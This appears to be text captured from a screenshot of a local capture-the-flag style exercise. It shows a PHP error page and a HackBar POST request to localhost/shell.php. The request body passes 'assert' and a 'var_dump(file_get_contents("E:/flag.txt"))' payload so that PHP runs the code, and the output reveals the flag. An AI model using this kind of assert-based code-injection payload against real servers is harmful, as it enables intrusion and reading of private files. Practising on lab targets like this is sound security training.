 E:\www\command\shell.php(8) : assert code:1:string 'flag{afagag}
' (length=16)
(!) Warning: assert(): Assertion "var_dump(file_get_contents("E:/flag.txt")) " failed in E:\www\command\shell.php on line 8
Call Stack
# Time Memory Function Location
1 0.4099 141448 {main}( ) ...\shell.php:0
2 0.4099 142024 assert ( ) ...\shell.php:8
Elements Console Network Application Sources Performance Audits Memory Security HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
0=assert&1=var_dump(file_get_contents("E:/flag.txt"))